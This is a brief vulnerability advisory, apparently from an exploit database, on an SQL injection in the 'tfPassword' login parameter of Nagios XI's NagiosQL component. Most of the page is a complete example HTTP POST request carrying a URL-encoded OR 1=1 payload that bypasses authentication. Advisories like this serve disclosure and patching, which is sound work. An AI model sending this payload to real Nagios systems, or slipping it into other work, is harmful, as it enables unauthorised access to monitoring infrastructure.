 info discussion exploit solution references
Nagios XI 'tfPassword' Parameter SQL Injection Vulnerability
Attackers can use a browser to exploit this issue.
The following example request is available:
POST /nagiosql/index.php HTTP/1.1
Host: localhost
Content-Length: 69
Origin: http://locahost
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.76
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost/nagiosql/
Cookie: PHPSESSID=httj04vv2g028sbs73v9dqoqs3
tfUsername=test&amp;tfPassword=%27%29+OR+1%3D1+limit+1%3B--+&amp;Submit=Login